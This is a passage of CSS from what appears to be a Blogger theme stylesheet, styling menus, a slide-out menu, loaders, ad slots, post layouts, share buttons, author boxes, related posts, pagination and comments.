		z-index: 20;
		margin: 0;
		transform: translateY(-100%);
		visibility: hidden;
		transition: all .25s ease
	}
	
	.menu-active .main-menu-wrap {
		transform: translateY(0);
		visibility: visible
	}
	
	#main-menu {
		position: relative;
		float: left;
		height: 36px;
		margin: 0
	}
	
	.rtl #main-menu {
		float: right
	}
	
	.main-menu li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 21px 0 0
	}
	
	.rtl .main-menu li {
		float: right;
		margin: 0 0 0 21px
	}
	
	.main-menu li a {
		display: block;
		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		text-transform: uppercase;
		margin: 0
	}
	
	.main-menu li a:hover {
		color: #e5f1f8
	}
	
	#main-menu-social {
		position: relative;
		float: right;
		height: 36px;
		margin: 0
	}
	
	.rtl #main-menu-social {
		float: left
	}
	
	.main-menu-social li {
		float: left;
		height: 36px;
		line-height: 36px;
		margin: 0 0 0 17px
	}
	
	.rtl .main-menu-social li {
		float: right;
		margin: 0 17px 0 0
	}
	
	.main-menu-social li a {
		display: block;
		font-size: 12px;
		color: #ffffff;
		margin: 0
	}
	
	.main-menu-social li a:hover {
		color: #e5f1f8
	}
	
	.overlay {
		display: none;
		visibility: hidden;
		opacity: 0;
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: rgba(0, 0, 0, .5);
		z-index: 1000;
		cursor: url(https://1.bp.blogspot.com/-Qk8NIw5AYmk/XNn5Q3mmaZI/AAAAAAAAEx0/AVVnXOaLDMwtgOlWwjYlza9WLZk0_TiRgCK4BGAYYCw/s1600/close-white.png), default;
		margin: 0;
		transition: all .25s ease
	}
	
	#slide-menu-wrap {
		display: none;
		position: fixed;
		width: 250px;
		height: 100%;
		top: 0;
		left: 0;
		bottom: 0;
		transform: translateX(-100%);
		background-color: #1f2532;
		overflow: auto;
		z-index: 1010;
		visibility: hidden;
		box-shadow: 3px 0 15px rgba(0, 0, 0, .05);
		transition: all .25s ease
	}
	
	.rtl #slide-menu-wrap {
		left: unset;
		right: 0;
		transform: translateX(100%)
	}
	
	.slide-menu-header {
		float: left;
		width: 100%;
		height: 55px;
		box-sizing: border-box;
		padding: 10px 0;
		border-bottom: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	#slide-menu-wrap .search-form {
		float: left;
		width: calc(100% - 40px);
		height: 34px;
		background-color: #1f2532;
		box-sizing: border-box;
		padding: 0 0 0 10px;
		margin: 0
	}
	
	.rtl #slide-menu-wrap .search-form {
		float: right;
		padding: 0 10px 0 0
	}
	
	#slide-menu-wrap .search-input {
		float: left;
		width: 100%;
		height: 34px;
		background-color: rgba(155, 155, 155, 0.05);
		font-family: inherit;
		font-size: 13px;
		color: #ffffff;
		box-sizing: border-box;
		padding: 0 10px;
		border: 1px solid rgba(155, 155, 155, 0.05);
		border-radius: 3px
	}
	
	#slide-menu-wrap .search-input::placeholder {
		color: #ffffff;
		opacity: .5
	}
	
	.close-slide-menu {
		float: right;
		width: 40px;
		height: 34px;
		font-size: 15px;
		color: #ffffff;
		line-height: 34px;
		text-align: center;
		margin: 0
	}
	
	.close-slide-menu:before {
		content: "\f00d";
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.rtl .close-slide-menu {
		flaot: left
	}
	
	.close-slide-menu:hover {
		color: #0288d1
	}
	
	.slide-menu-flex {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		float: left;
		width: 100%;
		height: calc(100% - 55px);
		margin: 0
	}
	
	.slide-menu {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.slide-menu ul {
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 20px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.slide-menu ul li {
		position: relative;
		display: block;
		overflow: hidden;
		float: left;
		width: 100%;
		margin: 0;
		padding: 0
	}
	
	.slide-menu ul li a {
		font-size: 14px;
		color: #ffffff;
		font-weight: 600;
		line-height: 36px;
		text-transform: uppercase;
		display: block;
		padding: 0
	}
	
	.slide-menu ul li a:hover {
		color: #0288d1
	}
	
	.slide-menu-social {
		position: relative;
		float: left;
		width: 100%;
		margin: 0;
		border-top: 1px solid rgba(155, 155, 155, 0.1)
	}
	
	.slide-menu-social ul {
		display: block;
		text-align: center;
		padding: 15px 20px;
		margin: 0
	}
	
	.slide-menu-social ul li {
		display: inline-block;
		margin: 0 2px
	}
	
	.slide-menu-social ul li a {
		display: block;
		font-size: 13px;
		color: #ffffff;
		padding: 0 8px
	}
	
	.slide-menu-social ul li a:hover {
		color: #0288d1
	}
	
	.is-fixed {
		position: fixed;
		top: -58px;
		left: 0;
		width: 100%;
		z-index: 990;
		transition: top .25s ease
	}
	
	.headerify-fixed.show {
		top: 0
	}
	
	.menu-active .headerify-fixed.is-fixed {
		top: 0
	}
	
	.no-topbar .main-menu-wrap,
	.headerify-fixed.is-fixed .main-menu-wrap {
		top: 58px;
		transform: translateY(-10px);
		opacity: 0
	}
	
	.menu-active .no-topbar .main-menu-wrap,
	.menu-active .headerify-fixed.is-fixed .main-menu-wrap {
		transform: translateY(0);
		opacity: 1
	}
	
	.loader {
		position: relative;
		height: 100%;
		overflow: hidden;
		display: block;
		margin: 0
	}
	
	.loader:after {
		content: '';
		position: absolute;
		top: 50%;
		left: 50%;
		width: 28px;
		height: 28px;
		margin: -16px 0 0 -16px;
		border: 2px solid #0288d1;
		border-right-color: rgba(155, 155, 155, 0.2);
		border-radius: 100%;
		animation: spinner 1.1s infinite linear;
		transform-origin: center
	}
	
	@-webkit-keyframes spinner {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg)
		}
		to {
			-webkit-transform: rotate(1turn);
			transform: rotate(1turn)
		}
	}
	
	@keyframes spinner {
		0% {
			-webkit-transform: rotate(0deg);
			transform: rotate(0deg)
		}
		to {
			-webkit-transform: rotate(1turn);
			transform: rotate(1turn)
		}
	}
	
	.header-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.home .header-ad-wrap.has-ads,
	.category .header-ad-wrap.has-ads,
	.post .header-ad-wrap.has-ads {
		padding: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.header-ad-wrap .container {
		margin: 0 auto
	}
	
	.header-ad .widget {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 0;
		margin: 25px 0 0
	}
	
	.header-ad .widget > .widget-title {
		display: none
	}
	
	.no-posts {
		display: block;
		font-size: 14px;
		color: #1f2532;
		padding: 25px 0;
		font-weight: 400
	}
	
	#custom-ads,
	#main-arel-ad {
		float: left;
		width: 100%;
		opacity: 0;
		visibility: hidden;
		margin: 0
	}
	
	#before-ad,
	#after-ad,
	#arel-ad {
		float: left;
		width: 100%;
		margin: 0
	}
	
	#before-ad .widget > .widget-title,
	#after-ad .widget > .widget-title,
	#arel-ad .widget > .widget-title {
		display: block
	}
	
	#before-ad .widget > .widget-title > h3.title,
	#after-ad .widget > .widget-title > h3.title,
	#arel-ad .widget > .widget-title > h3.title {
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		line-height: 12px;
		margin: 0 0 5px
	}
	
	#before-ad .widget,
	#after-ad .widget {
		width: 100%;
		margin: 25px 0 0
	}
	
	#arel-ad .widget {
		width: 100%;
		padding: 25px 0 0;
		margin: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	#before-ad .widget-content,
	#after-ad .widget-content,
	#arel-ad .widget-content {
		position: relative;
		width: 100%;
		line-height: 1
	}
	
	#new-before-ad #before-ad,
	#new-after-ad #after-ad {
		float: none;
		display: block;
		margin: 0
	}
	
	#new-before-ad #before-ad .widget,
	#new-after-ad #after-ad .widget {
		margin: 0
	}
	
	.item-post .FollowByEmail {
		box-sizing: border-box
	}
	
	#main-wrapper #main {
		float: left;
		width: 100%;
		box-sizing: border-box
	}
	
	.queryMessage {
		overflow: hidden;
		color: #1f2532;
		font-size: 14px;
		font-weight: 400;
		padding: 0 0 15px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.queryMessage .query-info {
		margin: 0
	}
	
	.queryMessage .search-query,
	.queryMessage .search-label {
		color: #1f2532;
		font-weight: 600;
		text-transform: uppercase
	}
	
	.queryMessage .search-query:before,
	.queryMessage .search-label:before {
		content: "\201c"
	}
	
	.queryMessage .search-query:after,
	.queryMessage .search-label:after {
		content: "\201d"
	}
	
	.queryEmpty {
		font-size: 13px;
		font-weight: 400;
		padding: 0;
		margin: 40px 0;
		text-align: center
	}
	
	.blog-post {
		display: block;
		word-wrap: break-word
	}
	
	.item .blog-post {
		float: left;
		width: 100%
	}
	
	.index-post-wrap {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 0
	}
	
	.post-animated {
		-webkit-animation-duration: .5s;
		animation-duration: .5s;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both
	}
	
	@keyframes fadeIn {
		from {
			opacity: 0
		}
		to {
			opacity: 1
		}
	}
	
	.post-fadeIn {
		animation-name: fadeIn
	}
	
	@keyframes fadeInUp {
		from {
			opacity: 0;
			transform: translate3d(0, 5px, 0)
		}
		to {
			opacity: 1;
			transform: translate3d(0, 0, 0)
		}
	}
	
	.post-fadeInUp {
		animation-name: fadeInUp
	}
	
	.index-post {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0 0 25px;
		margin: 0 0 25px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.blog-posts .index-post:last-child {
		margin: 0
	}
	
	.index-post .entry-image {
		position: relative;
		float: left;
		width: 160px;
		height: 140px;
		overflow: hidden;
		margin: 0 18px 0 0;
		border-radius: 3px
	}
	
	.rtl .index-post .entry-image {
		float: right;
		margin: 0 0 0 18px
	}
	
	.index-post .entry-image-link {
		position: relative;
		float: left;
		width: 100%;
		height: 100%;
		z-index: 1;
		overflow: hidden
	}
	
	.index-post .entry-header {
		overflow: hidden
	}
	
	.index-post .entry-title {
		display: block;
		font-size: 23px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.index-post .entry-excerpt {
		font-size: 15px;
		line-height: 1.4em;
		margin: 10px 0 0
	}
	
	.entry-meta {
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		padding: 0;
		margin: 0
	}
	
	.index-post .entry-meta {
		font-size: 13px;
		padding: 10px 0 0
	}
	
	.no-meta .entry-meta {
		display: none
	}
	
	.entry-meta a {
		color: #0288d1
	}
	
	.entry-meta a:hover {
		color: #0288d1
	}
	
	.entry-meta span,
	.entry-meta em {
		float: left;
		font-style: normal;
		margin: 0 4px 0 0
	}
	
	.blog-entry-header .entry-meta span.entry-author.no-date,
	.blog-entry-header .entry-meta span.entry-time {
		margin: 0 12px 0 0
	}
	
	.rtl .entry-meta span,
	.rtl .entry-meta em {
		float: right;
		margin: 0 0 0 4px
	}
	
	.rtl .blog-entry-header .entry-meta span.entry-author.no-date,
	.rtl .blog-entry-header .entry-meta span.entry-time {
		margin: 0 0 0 12px
	}
	
	.entry-meta span.by {
		color: #0288d1;
		font-weight: 600;
		margin: 0
	}
	
	.entry-meta .entry-comments-link {
		display: none
	}
	
	.entry-meta .entry-comments-link.show {
		display: block
	}
	
	.entry-meta .entry-comments-link:before {
		content: '\f086';
		font-family: 'Font Awesome 5 Free';
		font-size: 12px;
		color: #1f2532;
		font-weight: 400;
		margin: 0 4px 0 0
	}
	
	.rtl .entry-meta .entry-comments-link:before {
		float: right;
		margin: 0 0 0 4px
	}
	
	.entry-share {
		float: left
	}
	
	.share-right .entry-share {
		float: right
	}
	
	.rtl .entry-share {
		float: right
	}
	
	.rtl .share-right .entry-share {
		float: left
	}
	
	.entry-share ul li {
		float: left;
		margin: 0 12px 0 0
	}
	
	.share-right .entry-share ul li {
		float: left;
		margin: 0 0 0 12px
	}
	
	.rtl .entry-share ul li {
		float: right;
		margin: 0 0 0 12px
	}
	
	.rtl .share-right .entry-share ul li {
		float: right;
		margin: 0 12px 0 0
	}
	
	.entry-share ul li a {
		display: block;
		font-size: 14px;
		line-height: 14px
	}
	
	.entry-share ul li a.share {
		font-size: 10px
	}
	
	.rtl .entry-share .share a:before {
		transform: rotate(180deg)
	}
	
	.entry-share ul li a:hover {
		opacity: .8
	}
	
	.inline-ad-wrap {
		position: relative;
		float: left;
		width: 100%;
		margin: 0
	}
	
	.inline-ad {
		position: relative;
		float: left;
		width: 100%;
		text-align: center;
		line-height: 1;
		margin: 0
	}
	
	.item-post-inner {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	#breadcrumb {
		font-size: 14px;
		color: #aaaaaa;
		font-weight: 400;
		margin: 0 0 10px
	}
	
	#breadcrumb.hide {
		display: none
	}
	
	#breadcrumb a {
		color: #aaaaaa;
		transition: color .25s
	}
	
	#breadcrumb a.home {
		color: #0288d1
	}
	
	#breadcrumb a:hover {
		color: #0288d1
	}
	
	#breadcrumb a,
	#breadcrumb em {
		display: inline-block
	}
	
	#breadcrumb .delimiter:after {
		content: '\f054';
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		font-style: normal;
		margin: 0 3px
	}
	
	.rtl #breadcrumb .delimiter:after {
		content: '\f053'
	}
	
	.item-post .blog-entry-header {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 0 0 20px;
		border-bottom: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.item-post h1.entry-title {
		font-size: 33px;
		line-height: 1.4em;
		font-weight: 700;
		position: relative;
		display: block;
		margin: 0 0 10px
	}
	
	.item-post .has-meta h1.entry-title {
		margin-bottom: 20px
	}
	
	.item-post .blog-entry-header .entry-meta {
		font-size: 14px;
		line-height: 14px
	}
	
	.static_page .item-post h1.entry-title {
		margin: 0 0 5px
	}
	
	#post-body {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		font-family: var(--text-font);
		font-size: 16px;
		color: #656565;
		line-height: 1.6em;
		padding: 25px 0 0;
		margin: 0
	}
	
	.post-body h1,
	.post-body h2,
	.post-body h3,
	.post-body h4 {
		font-size: 18px;
		color: #1f2532;
		margin: 0 0 15px
	}
	
	.post-body h1,
	.post-body h2 {
		font-size: 23px
	}
	
	.post-body h3 {
		font-size: 21px
	}
	
	blockquote {
		background-color: rgba(155, 155, 155, 0.05);
		color: #1f2532;
		font-style: italic;
		padding: 15px 25px;
		margin: 0;
		border-left: 3px solid rgba(155, 155, 155, 0.2)
	}
	
	.rtl blockquote {
		border-left: 0;
		border-right: 3px solid rgba(155, 155, 155, 0.2)
	}
	
	blockquote:before,
	blockquote:after {
		display: inline-block;
		font-family: 'Font Awesome 5 Free';
		font-style: normal;
		font-weight: 900;
		color: #1f2532;
		line-height: 1
	}
	
	blockquote:before,
	.rtl blockquote:after {
		content: '\f10d';
		margin: 0 10px 0 0
	}
	
	blockquote:after,
	.rtl blockquote:before {
		content: '\f10e';
		margin: 0 0 0 10px
	}
	
	.post-body ul,
	.widget .post-body ol {
		line-height: 1.5em;
		font-weight: 400;
		padding: 0 0 0 15px;
		margin: 10px 0
	}
	
	.rtl .post-body ul,
	.rtl .widget .post-body ol {
		padding: 0 15px 0 0
	}
	
	.post-body li {
		margin: 5px 0;
		padding: 0;
		line-height: 1.5em
	}
	
	.post-body ul li {
		list-style: disc inside
	}
	
	.post-body ol li {
		list-style: decimal inside
	}
	
	.post-body u {
		text-decoration: underline
	}
	
	.post-body strike {
		text-decoration: line-through
	}
	
	.post-body a {
		color: #0288d1
	}
	
	.post-body a:hover {
		text-decoration: underline
	}
	
	.post-body a.button {
		display: inline-block;
		height: 30px;
		background-color: #0288d1;
		font-family: var(--body-font);
		font-size: 14px;
		color: #ffffff;
		font-weight: 500;
		line-height: 30px;
		text-align: center;
		text-decoration: none;
		cursor: pointer;
		padding: 0 15px;
		margin: 0 5px 5px 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .post-body a.button {
		margin: 0 0 5px 5px
	}
	
	.post-body a.colored-button {
		color: #fff
	}
	
	.post-body a.button:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	.post-body a.colored-button:hover {
		background-color: #1f2532!important;
		color: #ffffff!important
	}
	
	.button:before {
		font-family: 'Font Awesome 5 Free';
		font-weight: 900;
		display: inline-block;
		margin: 0 5px 0 0
	}
	
	.rtl .button:before {
		margin: 0 0 0 5px
	}
	
	.button.preview:before {
		content: "\f06e"
	}
	
	.button.download:before {
		content: "\f019"
	}
	
	.button.link:before {
		content: "\f0c1"
	}
	
	.button.cart:before {
		content: "\f07a"
	}
	
	.button.info:before {
		content: "\f06a"
	}
	
	.button.share:before {
		content: "\f1e0"
	}
	
	.alert-message {
		position: relative;
		display: block;
		padding: 15px;
		border: 1px solid rgba(155, 155, 155, 0.2);
		border-radius: 3px
	}
	
	.alert-message.alert-success {
		background-color: rgba(34, 245, 121, 0.03);
		border: 1px solid rgba(34, 245, 121, 0.5)
	}
	
	.alert-message.alert-info {
		background-color: rgba(55, 153, 220, 0.03);
		border: 1px solid rgba(55, 153, 220, 0.5)
	}
	
	.alert-message.alert-warning {
		background-color: rgba(185, 139, 61, 0.03);
		border: 1px solid rgba(185, 139, 61, 0.5)
	}
	
	.alert-message.alert-error {
		background-color: rgba(231, 76, 60, 0.03);
		border: 1px solid rgba(231, 76, 60, 0.5)
	}
	
	.alert-message:before {
		font-family: 'Font Awesome 5 Free';
		font-size: 16px;
		font-weight: 900;
		display: inline-block;
		margin: 0 5px 0 0
	}
	
	.rtl .alert-message:before {
		margin: 0 0 0 5px
	}
	
	.alert-message.alert-success:before {
		content: "\f058"
	}
	
	.alert-message.alert-info:before {
		content: "\f05a"
	}
	
	.alert-message.alert-warning:before {
		content: "\f06a"
	}
	
	.alert-message.alert-error:before {
		content: "\f057"
	}
	
	.contact-form {
		overflow: hidden
	}
	
	.contact-form .widget-title {
		display: none
	}
	
	.contact-form .contact-form-name {
		width: calc(50% - 5px)
	}
	
	.rtl .contact-form .contact-form-name {
		float: right
	}
	
	.contact-form .contact-form-email {
		width: calc(50% - 5px);
		float: right
	}
	
	.rtl .contact-form .contact-form-email {
		float: left
	}
	
	.contact-form .contact-form-button-submit {
		font-family: var(--body-font)
	}
	
	#post-body .contact-form-button-submit {
		height: 32px;
		line-height: 32px
	}
	
	.code-box {
		position: relative;
		display: block;
		background-color: rgba(155, 155, 155, 0.1);
		font-family: Monospace;
		font-size: 13px;
		white-space: pre-wrap;
		line-height: 1.4em;
		padding: 10px;
		margin: 0;
		border: 1px solid rgba(155, 155, 155, 0.3);
		border-radius: 3px
	}
	
	.post-footer {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0
	}
	
	.entry-tags {
		overflow: hidden;
		float: left;
		width: 100%;
		height: auto;
		position: relative;
		margin: 20px 0 0
	}
	
	.entry-tags a {
		float: left;
		height: 22px;
		background-color: rgba(155, 155, 155, 0.05);
		font-size: 12px;
		color: #aaaaaa;
		font-weight: 400;
		line-height: 22px;
		padding: 0 7px;
		margin: 5px 5px 0 0;
		border-bottom: 1px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.rtl .entry-tags a {
		float: right;
		margin: 5px 0 0 5px
	}
	
	.entry-tags a:hover {
		background-color: #0288d1;
		color: #ffffff
	}
	
	.post-share {
		position: relative;
		float: left;
		width: 100%;
		overflow: hidden;
		padding: 0;
		margin: 20px 0 0
	}
	
	ul.share-links {
		position: relative
	}
	
	.share-links li {
		float: left;
		width: calc((100% - 20px) / 5);
		overflow: hidden;
		margin: 5px 5px 0 0
	}
	
	.rtl .share-links li {
		float: right;
		margin: 5px 0 0 5px
	}
	
	.share-links li a {
		display: block;
		width: 100%;
		height: 30px;
		line-height: 30px;
		color: #fff;
		font-size: 15px;
		font-weight: 400;
		cursor: pointer;
		text-align: center;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.share-links li a:hover {
		opacity: .8
	}
	
	.share-links li.show-hid,
	.rtl .share-links li.show-hid {
		margin: 5px 0 0
	}
	
	.share-links .show-hid a {
		background-color: rgba(155, 155, 155, 0.2);
		font-size: 14px;
		color: #aaaaaa
	}
	
	.share-links .show-hid a:before {
		content: '\f067';
		font-family: 'Font Awesome 5 Free';
		font-weight: 900
	}
	
	.show-hidden .show-hid a:before {
		content: '\f068'
	}
	
	.show-hidden li {
		width: calc((100% - 35px) / 8)
	}
	
	.has-telegram.show-hidden li {
		width: calc((100% - 40px) / 9)
	}
	
	.share-links li.linkedin,
	.share-links li.reddit,
	.share-links li.pinterest-p,
	.share-links li.telegram {
		display: none
	}
	
	.show-hidden li.linkedin,
	.show-hidden li.reddit,
	.show-hidden li.pinterest-p,
	.show-hidden li.telegram {
		display: inline-block
	}
	
	.about-author {
		position: relative;
		float: left;
		width: 100%;
		background: rgba(155, 155, 155, 0.1);
		box-sizing: border-box;
		padding: 20px;
		margin: 25px 0 0;
		border: 1px solid rgba(155, 155, 155, 0.15)
	}
	
	.about-author .avatar-container {
		position: relative;
		float: left;
		width: 60px;
		height: 60px;
		background-color: rgba(155, 155, 155, 0.1);
		overflow: hidden;
		margin: 0 15px 0 0;
		border-radius: 3px
	}
	
	.rtl .about-author .avatar-container {
		float: right;
		margin: 0 0 0 15px
	}
	
	.about-author .author-avatar {
		float: left;
		width: 100%;
		height: 100%;
		background-size: 100% 100%;
		background-position: 0 0;
		background-repeat: no-repeat;
		opacity: 0;
		overflow: hidden;
		border-radius: 3px;
		transition: opacity .35s ease
	}
	
	.about-author .author-avatar.lazy-ify {
		opacity: 1
	}
	
	.about-author .author-name {
		display: block;
		font-size: 18px;
		color: #1f2532;
		font-weight: 700;
		margin: 0 0 10px
	}
	
	.about-author .author-name a {
		color: #1f2532
	}
	
	.about-author .author-name a:hover {
		color: #0288d1;
		text-decoration: none
	}
	
	.author-description {
		overflow: hidden
	}
	
	.author-description span {
		display: block;
		overflow: hidden;
		font-size: 15px;
		color: #656565;
		font-weight: 400;
		line-height: 1.4em
	}
	
	.author-description span br {
		display: none
	}
	
	.author-description a {
		display: none;
		float: left;
		font-size: 12px;
		color: #1f2532;
		line-height: 1;
		padding: 0 1px;
		margin: 13px 8px 0 0
	}
	
	.rtl .author-description a {
		float: right;
		margin: 13px 0 0 8px
	}
	
	.author-description a:hover {
		color: #0288d1
	}
	
	.author-description li.instagram a:hover {
		border: 0
	}
	
	.author-description.show-icons li,
	.author-description.show-icons a {
		display: inline-block
	}
	
	.title-wrap {
		float: left;
		width: 100%;
		background-color: #1f2532;
		margin: 0 0 25px;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	.title-wrap > h3 {
		float: left;
		font-family: var(--body-font);
		font-size: 16px;
		color: #ffffff;
		font-weight: 600;
		padding: 5px 15px;
		margin: 0
	}
	
	.rtl .title-wrap > h3 {
		float: right
	}
	
	#related-wrap {
		overflow: hidden;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 25px 0 0
	}
	
	#related-wrap .related-tag {
		display: none
	}
	
	.related-content {
		float: left;
		width: 100%
	}
	
	.related-content .loader {
		height: 140px
	}
	
	.related-posts .related-item {
		position: relative;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 25px 0 0;
		margin: 25px 0 0;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.related-posts .related-item.item-0 {
		padding: 0;
		margin: 0;
		border: 0
	}
	
	.related-item .entry-image-link {
		position: relative;
		float: left;
		width: 160px;
		height: 140px;
		z-index: 1;
		margin: 0 18px 0 0;
		border-radius: 3px
	}
	
	.rtl .related-item .entry-image-link {
		float: right;
		margin: 0 0 0 18px
	}
	
	.related-item .entry-header {
		overflow: hidden
	}
	
	.related-item .entry-title {
		display: block;
		font-size: 23px;
		font-weight: 700;
		line-height: 1.3em;
		margin: 0
	}
	
	.related-item .entry-excerpt {
		font-size: 15px;
		line-height: 1.4em;
		margin: 10px 0 0
	}
	
	.related-item .entry-meta {
		font-size: 13px;
		padding: 10px 0 0
	}
	
	.post-nav {
		float: left;
		width: 100%;
		margin: 25px 0 0
	}
	
	.post-nav a {
		color: #aaaaaa
	}
	
	.post-nav a:hover {
		color: #0288d1
	}
	
	.post-nav span {
		color: #aaaaaa;
		opacity: .8
	}
	
	.post-nav .blog-pager-newer-link:before,
	.post-nav .blog-pager-older-link:after {
		margin-top: 1px
	}
	
	.post-nav .blog-pager-newer-link,
	.rtl .post-nav .blog-pager-older-link {
		float: left
	}
	
	.post-nav .blog-pager-older-link,
	.rtl .post-nav .blog-pager-newer-link {
		float: right
	}
	
	.post-nav .blog-pager-newer-link:before,
	.rtl .post-nav .blog-pager-older-link:after {
		content: '\f053';
		float: left;
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		margin: 0 4px 0 0
	}
	
	.post-nav .blog-pager-older-link:after,
	.rtl .post-nav .blog-pager-newer-link:before {
		content: '\f054';
		float: right;
		font-family: 'Font Awesome 5 Free';
		font-size: 9px;
		font-weight: 900;
		margin: 0 0 0 4px
	}
	
	#blog-pager {
		float: left;
		width: 100%;
		font-size: 15px;
		font-weight: 500;
		text-align: center;
		clear: both;
		box-sizing: border-box;
		padding: 0;
		margin: 40px 0 15px
	}
	
	#blog-pager .load-more {
		display: inline-block;
		height: 30px;
		background-color: #0288d1;
		font-size: 15px;
		color: #ffffff;
		font-weight: 400;
		line-height: 30px;
		padding: 0 15px;
		margin: 0;
		border-bottom: 2px solid rgba(0, 0, 0, .1);
		border-radius: 3px
	}
	
	#blog-pager #load-more-link {
		color: #ffffff;
		cursor: pointer
	}
	
	#blog-pager #load-more-link:hover {
		background-color: #1f2532;
		color: #ffffff
	}
	
	#blog-pager .load-more.no-more {
		background-color: rgba(155, 155, 155, 0.05);
		color: #aaaaaa
	}
	
	#blog-pager .loading,
	#blog-pager .no-more {
		display: none
	}
	
	#blog-pager .loading .loader {
		height: 32px
	}
	
	#blog-pager .no-more.show {
		display: inline-block
	}
	
	#blog-pager .loading .loader:after {
		width: 26px;
		height: 26px;
		margin: -15px 0 0 -15px
	}
	
	.blog-post-comments {
		display: none;
		float: left;
		width: 100%;
		box-sizing: border-box;
		padding: 0;
		margin: 25px 0 0;
		border: 0
	}
	
	#comments,
	#disqus_thread {
		float: left;
		width: 100%
	}
	
	.blog-post-comments .fb_iframe_widget_fluid_desktop,
	.blog-post-comments .fb_iframe_widget_fluid_desktop span,
	.blog-post-comments .fb_iframe_widget_fluid_desktop iframe {
		float: left;
		display: block!important;
		width: 100%!important
	}
	
	.fb-comments {
		padding: 0;
		margin: 0
	}
	
	.comments {
		display: block;
		clear: both;
		padding: 0;
		margin: 0
	}
	
	.comments-title {
		margin: 0 0 25px
	}
	
	.comments .comments-content {
		float: left;
		width: 100%;
		margin: 0
	}
	
	#comments h4#comment-post-message {
		display: none
	}
	
	.comments .comment-block {
		padding: 20px 0 0 50px;
		border-top: 1px solid rgba(155, 155, 155, 0.2)
	}
	
	.rtl .comments .comment-block {
		padding: 20px 50px 0 0
	}
	
	.comments .comment-content {
		font-family: var(--text-font);
		font-size: 14px;
		color: #656565;
		line-height: 1.6em;
		margin: 10px 0 15px
	}
	
	.comments .comment-content > a:hover {
		text-decoration: underline
	}
	
	.comment-thread .comment {
		position: relative;
		padding: 0;
		margin: 25px 0 0;
		list-style: none;
		border-radius: 0
	}
	
	.comment-thread ol {
		padding: 0;
		margin: 0
	}
	
	.toplevel-thread ol > li:first-child {
		margin: 0
	}
	
	.toplevel-thread ol > li:first-child > .comment-block {
		padding-top: 0;
		margin: 0;
		border: 0
	}
	
	.comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe {
		box-sizing: border-box;
		padding: 0 0 0 50px;
		margin: 20px 0 0
	}
	
	.rtl .comment-thread.toplevel-thread > ol > .comment > .comment-replybox-single iframe {
		padding: 0 50px 0 0
	}
	
	.comment-thread ol ol .comment:before {
		content: '\f3bf';
		position: absolute;
		left: -25px;
		top: -10px;
		font-family: 'Font Awesome 5 Free';
		font-size: 16px;
		color: rgba(155, 155, 155, 0.2);
		font-weight: 700;
		transform: rotate(90deg);
		margin: 0
	}
	
	.rtl .comment-thread ol ol .comment:before {
		content: '\f3be';
		left: unset;
		right: -25px
	}
	
	.comment-thread .avatar-image-container {
		position: absolute;
		top: 20px;
		left: 0;
		width: 35px;
		height: 35px;
		border-radius: 3px;
		overflow: hidden
	}
	
	.toplevel-thread ol > li:first-child > .avatar-image-container {
		top: 0
	}
	
	.rtl .comment-thread .avatar-image-container {
		left: auto;
		right: 0
	}
	
	.avatar-image-container img {
		width: 100%;
		height: 100%;
		border-radius: 3px
	}
	
	.comments .comment-header .user {
		font-family: var(--title-font);
		font-size: 16px;
		color: #1f2532;
		display: inline-block;
		font-style: normal;
		font-weight: 700;
		margin: 0 0 3px
	}
	
	.comments .comment-header .user a {
		color: #1f2532
	}
	
	.comments .comment-header .user a:hover {
		color: #0288d1
	}
	
	.comments .comment-header .icon.user {
		display: none
	}
	
	.comments .comment-header .icon.blog-author {
		display: inline-block;
		font-size: 12px;
		color: #0288d1;
		font-weight: 400;
		vertical-align: top;
		margin: -3px 0 0 5px
	}
	
	.rtl .comments .comment-header .icon.blog-author {
		margin: -3px 5px 0 0
	}
	
	.comments .comment-header .icon.blog-author:before {
		content: '\f058';
		font-family: 'Font Awesome 5 Free';
		font-weight: 400
	}
	
	.comments .comment-header .datetime {
		display: inline-block;
		margin: 0 0 0 10px
	}
	
	.rtl .comments .comment-header .datetime {
